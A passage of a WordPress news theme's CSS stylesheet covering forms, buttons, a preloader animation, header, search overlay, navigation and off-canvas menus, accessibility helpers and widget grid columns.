.data-bg-medium {
    height: 270px;
}

.data-bg-small {
    height: 150px;
}

.data-bg-thumbnail {
    height: 100px;
}

@media (max-width: 767px) {
    .data-bg-xl-large {
        height: 480px;
    }

    .data-bg-large {
        height: 362px;
    }

    .data-bg-big {
        height: 290px;
    }

    .data-bg-medium {
        height: 180px;
    }
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
fieldset {
    border: .2rem solid #e1e1e3;
    margin-bottom: 3rem;
    margin-top: 3rem;
    padding: 2rem;
}

fieldset > *:first-child {
    margin-top: 0;
}

fieldset > *:last-child {
    margin-bottom: 0;
}

form {
    margin-bottom: 3rem;
    margin-top: 3rem;
}

form > *:first-child {
    margin-top: 0;
}

form > *:last-child {
    margin-bottom: 0;
}

legend {
    font-size: .85em;
    font-weight: 700;
    padding: 0 1rem;
}

label {
    display: block;
    font-size: 1.5rem;
    font-weight: 600;
    margin: 0 0 .5rem 0;
}

label.inline,
input[type="checkbox"] + label {
    display: inline;
    font-weight: 400;
    margin-left: .5rem;
}

input,
textarea,
button,
.select {
    font-family: inherit;
}

input,
textarea,
.select {
    border-color: #E1E1E3;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
    background-color: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
    border-style: solid;
    border-width: .2rem;
    box-shadow: none;
    color: inherit;
    display: block;
    margin: 0;
    max-width: 100%;
    outline: none;
    padding: 1.5rem 1.8rem;
    width: 100%;
}

input[type="text"]:hover,
input[type="text"]:focus,
input[type="password"]:hover,
input[type="password"]:focus,
input[type="email"]:hover,
input[type="email"]:focus,
input[type="url"]:hover,
input[type="url"]:focus,
input[type="date"]:hover,
input[type="date"]:focus,
input[type="month"]:hover,
input[type="month"]:focus,
input[type="time"]:hover,
input[type="time"]:focus,
input[type="datetime"]:hover,
input[type="datetime"]:focus,
input[type="datetime-local"]:hover,
input[type="datetime-local"]:focus,
input[type="week"]:hover,
input[type="week"]:focus,
input[type="number"]:hover,
input[type="number"]:focus,
input[type="search"]:hover,
input[type="search"]:focus,
input[type="tel"]:hover,
input[type="tel"]:focus,
input[type="color"]:hover,
input[type="color"]:focus,
textarea:hover,
textarea:focus {
    border-color: #0027ff;
}

textarea {
    height: 12rem;
    line-height: 1.5;
    width: 100%;
}

select {
    font-family: inherit;
    font-size: inherit;
}

input::-webkit-input-placeholder {
    line-height: normal;
}

input:-ms-input-placeholder {
    line-height: normal;
}

input::-moz-placeholder {
    line-height: normal;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

button,
.button,
.theme-button,
.wp-block-button__link,
.wp-block-file .wp-block-file__button,
.wp-block-search .wp-block-search__button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    border: .2rem solid;
    background-color: #CC0010;
    border-color: #CC0010;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    font-weight: 600;
    padding: 1.5rem;
    text-align: center;
    text-decoration: none;
    transition: opacity .15s linear;
}

.theme-button {
    text-transform: uppercase;
}

.theme-button-small {
    padding: 0.5rem 1.5rem;
    font-size: 1.2rem;
}

.theme-button-filled {
    background: #68b832;
    border-color: #68b832;
    color: #fff;
}

button:hover,
.button:hover,
.theme-button-filled:hover,
.theme-button-filled:focus,
.wp-block-search .wp-block-search__button:hover,
.wp-block-search .wp-block-search__button:focus,
.wp-block-button__link:hover,
.wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
.button:focus,
.wp-block-button__link:focus,
.wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    text-decoration: none;
    background: #000;
    border-color: #000;
    color: #fff;
}

button:hover,
.button:hover,
.wp-block-button__link:hover,
.wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
.button:focus,
.wp-block-button__link:focus,
.wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
.button:active,
.wp-block-button__link:active,
.wp-block-file__button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    outline: none;
}

.post-password-form {
    padding: 40px;
    background: #f8f9fa;
}

.post-password-form label {
    margin-bottom: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.post-password-form input[type="password"] {
    min-height: 40px;
}

.post-password-form input[type="submit"] {
    padding: 0 2rem;
    min-height: 40px;
    height: 100%;
    border-radius: 0;
}

.post-password-form > p:first-child {
    font-size: 1.25rem;
    margin-bottom: 2rem;
}

.post-password-form > p:last-child {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    margin-bottom: 0;
}

.search-form {
    -webkit-transition: .2s ease box-shadow;
    transition: .2s ease box-shadow;
    border-radius: 0;
    margin-top: 0;
    margin-bottom: 0;
}

/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/
.preloader {
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 9999;
    background: #fff;
}

.preloader {
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    transition: all 0.7s ease;
}

.page-loaded .preloader {
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.preloader-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    width: 70px;
    height: 70px;
    margin: -35px auto 0;
    background: #fff;
    filter: contrast(20);
}

.preloader .preloader-circle {
    position: relative;
}

.preloader .preloader-circle span {
    position: absolute;
    border-radius: 999px;
}

.preloader .preloader-circle span:nth-child(1) {
    border: 5px solid #1f1f1f;
    border-top: 5px solid transparent;
    width: 70px;
    height: 70px;
    -webkit-animation: spin1 2s infinite linear;
    animation: spin1 2s infinite linear;
}

.preloader .preloader-circle span:nth-child(2) {
    border: 5px solid #2b2b2b;
    border-top: 5px solid transparent;
    top: 20px;
    left: 0;
    right: 0;
    width: 30px;
    height: 30px;
    -webkit-animation: spin2 1s infinite linear;
    animation: spin2 1s infinite linear;
    margin-left: auto;
    margin-right: auto;
}

@-webkit-keyframes spin1 {
    0% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
        opacity: 1;
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
        opacity: 0.75;
    }
    100% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
        opacity: 1;
    }
}

@keyframes spin1 {
    0% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
        opacity: 1;
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
        opacity: 0.75;
    }
    100% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
        opacity: 1;
    }
}

@-webkit-keyframes spin2 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
        opacity: 0.75;
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
        opacity: 0.75;
    }
}

@keyframes spin2 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
        opacity: 0.75;
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
        opacity: 0.75;
    }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.theme-topbar {
    padding-top: 1rem;
    padding-bottom: 1rem;
    position: relative;
}

@media screen and (max-width: 991px) {
    .theme-topbar {
        display: none;
        opacity: 0;
        visibility: hidden;
    }
}

.header-titles .site-title {
    display: block;
    font-size: 4.8rem;
    font-weight: 700;
    line-height: 1.2;
    margin: 0 auto;
    text-transform: uppercase;
}

.header-titles .site-title a {
    color: inherit;
}

.header-navbar {
    position: relative;
    transition: none;
}

.header-navbar-top {
    display: flex;
    align-items: center;
}

.header-navbar-bottom {
    background: #000;
    color: #FFF;
}

.header-navbar.header-navbar-top .wrapper {
    padding-bottom: 4rem;
    padding-top: 4rem;
}

.header-navbar.header-navbar-top.header-bg-2 .wrapper {
    padding-bottom: 8rem;
    padding-top: 8rem;
}

.header-navbar.header-navbar-top.header-bg-3 .wrapper {
    padding-bottom: 12rem;
    padding-top: 12rem;
}

.header-bg-1 {
    height: 200px;
}

.header-bg-2 {
    height: 300px;
}

.header-bg-3 {
    height: 400px;
}

.header-wrapper {
    align-items: center;
    display: flex;
    justify-content: space-between;
}

.header-wrapper .header-item-left {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-items: center;
}

.header-wrapper .header-item-right {
    align-items: center;
    display: flex;
    justify-content: flex-end;
}

.navbar-controls {
    display: flex;
    flex-shrink: 0;
    justify-content: flex-end;
    overflow: hidden;
}

.navbar-control {
    border: 0;
    background: transparent;
    color: inherit;
    align-items: center;
    display: flex;
    justify-content: flex-end;
    line-height: 1;
    margin: 0 0 0 1.5rem;
    min-height: 40px;
    padding: 0;
    position: relative;
    text-decoration: none;
}

.navbar-controls .navbar-control:hover,
.navbar-controls .navbar-control:focus {
    background: transparent;
    color: #fff;
}

@media only screen and (min-width: 992px) {
    .hide-hamburger-icon .navbar-control-offcanvas {
        display: none;
        opacity: 0;
        visibility: hidden;
    }
}

.navbar-control:hover,
.navbar-control:focus,
.navbar-control:active {
    outline: none;
    border-color: transparent;
}

.navbar-control-trigger:focus,
.btn__content:focus {
    outline: none;
}

.navbar-control:focus-visible > .navbar-control-trigger,
.theme-aria-button:focus-visible > .btn__content {
    outline: 2px solid #0027ff;
}

.navbar-controller {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
}

.navbar-controller .navbar-control-icon,
.navbar-controller .navbar-control-label {
    color: #fff;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.navbar-controller .navbar-control-icon {
    -ms-flex: 0 0 40px;
    flex: 0 0 40px;
    max-width: 40px;
}

.navbar-controller .navbar-control-label {
    -ms-flex: 0 0 calc(100% - 40px);
    flex: 0 0 calc(100% - 40px);
    max-width: calc(100% - 40px);
    padding-left: 20px;
    padding-right: 20px;
    font-size: 14px;
    white-space: nowrap;
}

@media (min-width: 992px) {
    .navbar-control-offcanvas {
        display: none;
        opacity: 0;
        visibility: hidden;
    }
}

.trending-news-main-wrap {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 8;
    padding: 10px 0 40px;
    display: none;
}

.trending-news-main-wrap #trending-collapse {
    float: right;
    margin: 0 0 10px;
    padding: 10px 20px;
}

.wp-custom-logo .site-logo {
    margin: 0;
}

.custom-logo-link {
    display: inline-block;
    max-width: 250px;
}

.header-titles .site-logo.site-branding {
    max-width: 230px;
}

.wp-custom-logo .header-titles .site-description {
    margin-bottom: 10px;
    margin-top: 10px;
}

.header-searchbar {
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 999;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
}

.header-searchbar.header-searchbar-active {
    transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
}

.admin-bar .header-searchbar.header-searchbar-active {
    top: 32px;
}

@media (max-width: 782px) {
    .admin-bar .header-searchbar.header-searchbar-active {
        top: 46px;
    }
}

.header-searchbar-inner {
    transform: translateY(-100%);
    transition: transform 0.15s linear, box-shadow 0.15s linear;
}

.header-searchbar-active .header-searchbar-inner {
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.08);
    transform: translateY(0);
    transition: transform 0.25s ease-in-out, box-shadow 0.1s 0.25s linear;
    min-height: 100vh;
}

.header-searchbar-inner .header-searchbar-panel {
    position: relative
}

.header-searchbar-area {
    display: flex;
    padding-bottom: 50px;
    padding-top: 100px;
    justify-content: space-between;
    align-items: center;
}

.header-searchbar form {
    margin: 0;
    position: relative;
    width: 100%;
}

.header-searchbar #search-closer {
    position: absolute;
    top: 20px;
    right: 0;
}

.header-searchbar .search-form .exit-search {
    padding: 1.4rem 1.8rem;
}

.search-content-area {
    overflow-x: hidden;
    scrollbar-width: thin;
    max-height: calc(100vh - 300px);
}

.search-content-area::-webkit-scrollbar {
    width: 11px;
}

.search-content-area {
    scrollbar-color: var(--thumbBG) var(--scrollbarBG);
}

.search-content-area::-webkit-scrollbar-track {
    background: var(--scrollbarBG);
}

.search-content-area::-webkit-scrollbar-thumb {
    background-color: var(--thumbBG);
    border-radius: 6px;
    border: 3px solid var(--scrollbarBG);
}

.search-content-area .recent-list-group {
    position: relative;
    padding-top: 10px;
    padding-bottom: 10px;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    flex: 1;
    counter-reset: list-numbers;
    margin-left: 2.5rem;
    margin-right: 2.5rem;
}

.search-content-area .recent-list-group:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 2px;
    height: 100%;
    background-color: rgba(0, 0, 0, .1);
}

.search-content-area .recent-list-group .theme-list-article {
    padding-left: 30px;
    position: relative;
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
}

@media (max-width: 767px) {
    .header-searchbar #search-closer {
        right: 15px;
    }

    .header-searchbar-inner .header-searchbar-panel {
        padding-left: 10px;
        padding-right: 10px;
    }

    .search-content-area .recent-list-group .theme-list-article {
        margin-bottom: 1rem;
        padding-bottom: 1rem;
    }
}

.search-content-area .recent-list-group .theme-list-article:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}

.search-content-area .recent-list-group .theme-list-article:before {
    counter-increment: list-numbers;
    content: counter(list-numbers);
    background-color: #000;
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.theme-categories-section {
    background-color: #f9e3d2;
}

.theme-categories-section .theme-section-heading,
.theme-categories-section .theme-category-article {
    text-align: center;
}

.theme-categories-section .entry-thumbnail {
    border-radius: 100%;
    margin: 0 auto 15px;
    overflow: hidden;
    position: relative;
    width: 180px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #000;
    text-decoration: none;
}

a:hover,
a:focus {
    color: #0027ff;
}

a:focus {
    outline: 2px solid #0027ff;
}

a:hover,
a:active {
    outline: none;
}

.entry-content a:not(.more-link):not(.button):not(.wp-block-button__link),
.entry-summary a:not(.more-link):not(.button),
.widget_text a:not(.more-link):not(.button) {
    text-decoration: underline;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.theme-topbar .topbar-controls {
    display: flex;
    flex-shrink: 0;
    justify-content: flex-start;
}

.theme-topbar .topbar-controls .topbar-control {
    align-items: center;
    display: flex;
    justify-content: flex-start;
    position: relative;
    text-decoration: none;
}

.theme-topbar .top-nav-date {
    display: flex;
    align-items: center;
    min-width: 150px;
    text-transform: uppercase;
    font-size: 14px;
    min-height: 4rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
}

.top-nav-date .topbar-date-icon .svg-icon {
    height: 16px;
    width: 16px;
    margin: 0 5px;
    display: block;
}

.theme-topbar .topbar-social-navigation,
.theme-topbar .topbar-trending {
    float: right;
}

.site-navigation {
    position: relative;
}

.site-navigation .primary-menu {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin: 0 auto;
    padding: 0;
}

.theme-menu,
.theme-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.theme-menu a,
.responsive-content-menu a {
    color: inherit;
}

.site-navigation .primary-menu .icon {
    display: inline-block;
    vertical-align: middle;
    pointer-events: none;
    margin-left: 5px;
}

.rtl .site-navigation .primary-menu .icon {
    margin-left: 0;
    margin-right: 5px;
}

.site-navigation .primary-menu .icon .svg-icon {
    height: 1.5rem;
    width: 1.5rem;
}

.site-navigation .primary-menu li {
    line-height: 1.25;
    position: relative;
}

.site-navigation .primary-menu > li {
    padding: 1.5rem 1rem;
    position: relative;
}

.site-navigation .primary-menu > li.current-menu-item:before,
.site-navigation .primary-menu > li:before {
    content: '';
    display: block;
    height: 4px;
    position: absolute;
    top: auto;
    right: 0;
    bottom: -5px;
    left: 0;
    background: #CC0010;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
    -webkit-transform-origin: bottom center;
    -ms-transform-origin: bottom center;
    -moz-transform-origin: bottom center;
    -o-transform-origin: bottom center;
    transform-origin: bottom center;
    -webkit-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}

.site-navigation .primary-menu > li.current-menu-item:before,
.site-navigation .primary-menu > li:hover:before,
.site-navigation .primary-menu > li:focus:before {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
}

.site-navigation .primary-menu a {
    display: block;
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
}

.site-navigation .primary-menu .megamenu-content-right a {
    font-weight: 400;
}

/* SUB MENU */
.site-navigation .primary-menu ul {
    background: #fff;
    color: #101010;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
    font-size: 1.7rem;
    opacity: 0;
    margin: 0 auto;
    position: absolute;
    left: -99999rem;
    top: calc(100% + 2rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    width: 30rem;
    z-index: 9;
}

.site-navigation .primary-menu li.menu-item-has-children:hover > ul,
.site-navigation .primary-menu li.menu-item-has-children:focus > ul,
.site-navigation .primary-menu li.page_item_has_children:hover > ul,
.site-navigation .primary-menu li.page_item_has_children:focus > ul {
    left: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}

.site-navigation .primary-menu li.menu-item-has-children:focus-within > ul,
.site-navigation .primary-menu li.page_item_has_children:focus-within > ul {
    left: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}

.site-navigation .primary-menu li.menu-item-has-children:not(.twp-megamenu):hover > ul li:hover,
.site-navigation .primary-menu li.menu-item-has-children:not(.twp-megamenu):hover > ul li:focus {
    background: rgba(255, 255, 255, 0.085);
}

.site-navigation .primary-menu ul::before,
.site-navigation .primary-menu ul::after {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
}

.site-navigation .primary-menu ul::before {
    height: 2rem;
    left: 0;
    right: 0;
}

.site-navigation .primary-menu ul::after {
    border: 0.8rem solid transparent;
    border-bottom-color: #fff;
    left: 1.8rem;
}

.site-navigation .primary-menu ul a {
    background: transparent;
    border: none;
    color: inherit;
    display: block;
    padding: 1.5rem;
    transition: background-color 0.15s linear;
    width: 100%;
}

.site-navigation .primary-menu ul li.menu-item-has-children > a {
    padding-right: 3rem;
}

.site-navigation .primary-menu ul li.menu-item-has-children .icon {
    position: absolute;
    right: 1.5rem;
    top: calc(50% - 0.5rem);
}

/* DEEP DOWN */
.site-navigation .primary-menu ul ul {
    top: 0;
}

.site-navigation .primary-menu ul li.menu-item-has-children:hover > ul,
.site-navigation .primary-menu ul li.menu-item-has-children:focus > ul,
.site-navigation .primary-menu ul li.page_item_has_children:hover > ul,
.site-navigation .primary-menu ul li.page_item_has_children:focus > ul {
    left: calc(100% + 2rem);
}

.site-navigation .primary-menu ul li.menu-item-has-children:focus-within > ul,
.site-navigation .primary-menu ul li.page_item_has_children:focus-within > ul {
    left: calc(100% + 2rem);
}

.site-navigation .primary-menu ul ul::before {
    bottom: 0;
    height: auto;
    right: auto;
    left: -2rem;
    top: 0;
    width: 2rem;
}

.site-navigation .primary-menu ul ul::after {
    border-bottom-color: transparent;
    border-right-color: #fff;
    bottom: auto;
    left: -1.6rem;
    top: 2rem;
}

.rtl .site-navigation .primary-menu ul ul::after {
    transform: rotate(180deg);
}

/*
 * Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.
 */
@media (any-pointer: coarse) {
    .site-navigation .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }

    .site-navigation .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}

/* Repeat previous rules for IE11 (when JS enabled for polyfill). */
body.touch-enabled .primary-menu > li.menu-item-has-children > a {
    padding-right: 0;
    margin-right: 2rem;
}

body.touch-enabled .primary-menu ul li.menu-item-has-children > a {
    margin-right: 4.5rem;
    padding-right: 0;
    width: unset;
}

@media screen and (max-width: 991px) {
    .site-navigation {
        display: none;
    }
}

.site-navigation .primary-menu ul.theme-megamenu-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 2rem 0;
    width: 60rem;
}

.theme-megamenu-content .megamenu-content-left,
.theme-megamenu-content .megamenu-content-right {
    display: block;
    min-width: 120px;
    flex-grow: 1;
}

.theme-megamenu-content .megamenu-content-left {
    margin-right: 20px;
}

.theme-megamenu-content .megamenu-content-right {
}

.menu-description {
    color: #fff;
    padding: 4px 5px;
    font-size: 10px;
    line-height: 12px;
    text-transform: uppercase;
    position: absolute;
    top: 2px;
    left: calc(100% - 20px);
    padding: 2px 5px;
    line-height: 10px;
    white-space: nowrap;
}

.menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid;
    left: 3px;
    bottom: -4px;
}

#offcanvas-menu {
    background: rgba(0, 0, 0, 0.42);
    position: fixed;
    top: 0;
    height: 100%;
    right: -100%;
    width: 100%;
    z-index: 1000;
    justify-content: flex-end;
    -webkit-transition: right 0.5s;
    -moz-transition: right 0.5s;
    -ms-transition: right 0.5s;
    -o-transition: right 0.5s;
    transition: right 0.5s;
}

#offcanvas-menu .offcanvas-wraper {
    height: 100%;
    padding: 20px 100px;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    overflow-y: scroll;
    scrollbar-width: none;
    -ms-overflow-style: none;
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, .1);
}

#offcanvas-menu .offcanvas-wraper::-webkit-scrollbar {
    width: 0;
    height: 0;
}

@media screen and (max-width: 991px) {
    #offcanvas-menu .offcanvas-wraper {
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%;
        padding: 20px;
    }
}

@media screen and (max-width: 767px) {
    #offcanvas-menu .offcanvas-wraper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

#offcanvas-menu .close-offcanvas-menu {
    text-align: right;
    cursor: pointer;
}

#offcanvas-menu .close-offcanvas-menu .offcanvas-close {
    font-size: 14px;
    font-weight: 700;
    margin: 10px auto;
    align-items: center;
    display: flex;
    justify-content: space-between;
}

.admin-bar #offcanvas-menu .close-offcanvas-menu .offcanvas-close {
    margin-top: 40px;
}

.offcanvas-wraper > * {
    -webkit-transform: translateX(30px);
    -ms-transform: translateX(30px);
    transform: translateX(30px);
    opacity: 0;
    transition: transform 0.4s ease-out, opacity 0.4s ease-out;
    will-change: transform, opacity;
}

.offcanvas-menu-active .offcanvas-wraper > * {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
}

.offcanvas-menu-active .offcanvas-wraper .offcanvas-branding {
    transition-delay: 0.3s;
}

.offcanvas-menu-active .offcanvas-wraper .offcanvas-main-navigation {
    transition-delay: 0.6s;
}

.offcanvas-menu-active .offcanvas-wraper .offcanvas-social-navigation {
    transition-delay: 0.9s;
}

#offcanvas-menu.offcanvas-menu-active {
    display: -ms-flexbox;
    display: flex;
    right: 0;
}

.offcanvas-main-navigation {
    width: 100%;
}

.offcanvas-item {
    margin-bottom: 15px;
}

.offcanvas-main-navigation li,
.responsive-content-menu li {
    border-bottom: 1px solid;
    position: relative;
}

.offcanvas-main-navigation li:last-child,
.responsive-content-menu li:last-child {
    border-bottom: none;
}

.offcanvas-main-navigation a,
.responsive-content-menu a {
    display: block;
    font-size: 18px;
    padding: 20px 0;
    text-decoration: none;
    position: relative;
    width: 100%;
}

.offcanvas-main-navigation .sub-menu {
    border-top: 1px solid;
    display: none;
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

.offcanvas-main-navigation .sub-menu.submenu-toggle-active {
    display: block;
}

.offcanvas-main-navigation .submenu-wrapper {
    display: flex;
    justify-content: space-between;
    width: 100%;
}

.offcanvas-main-navigation .submenu-wrapper .submenu-toggle {
    border-style: solid;
    border-width: 0 0 0 1px;
    padding-left: 3rem;
    padding-right: 3rem;
}

.offcanvas-main-navigation .submenu-wrapper .submenu-toggle .svg-icon {
    height: .9rem;
    transition: transform .15s linear;
    width: 1.8rem;
}

.offcanvas-main-navigation .submenu-wrapper .submenu-toggle.button-toggle-active .svg-icon {
    transform: rotate(180deg);
}

.extendednews-social-menu ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

.extendednews-social-menu li {
    float: left;
    margin-left: .2rem;
    margin-right: .4rem;
}

.extendednews-social-menu li a {
    display: block;
    width: 4rem;
    height: 4rem;
    padding: 1rem;
    border-radius: 4px;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.skip-link {
    font-size: 16px !important;
}

#content[tabindex="-1"]:focus {
    outline: 0;
}

@media ( prefers-reduced-motion: reduce ) {
    * {
        animation-duration: 0s !important;
        transition-duration: 0s !important;
    }
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.theme-topbar:before,
.theme-topbar:after,
.theme-header:before,
.theme-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.theme-topbar:after,
.theme-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 2rem;
    overflow: hidden;
    width: 100%;
}

.widget-area .widget {
    padding: 2rem;
}

.theme-header .widget {
    margin: 0;
}

.widget-wrapper {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    position: relative;
}

.widget-wrapper .widget-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px;
}


.widget-row .widget-column {
    position: relative;
    padding-right: 5px;
    padding-left: 5px;
}


.widget-content-area .widget-column-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.widget-content-area .widget-column-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}

.widget-content-area .widget-column-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.widget-content-area .widget-column-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}

.widget-content-area .widget-column-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

@media (max-width: 991px) {
    .widget-content-area .widget-column-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
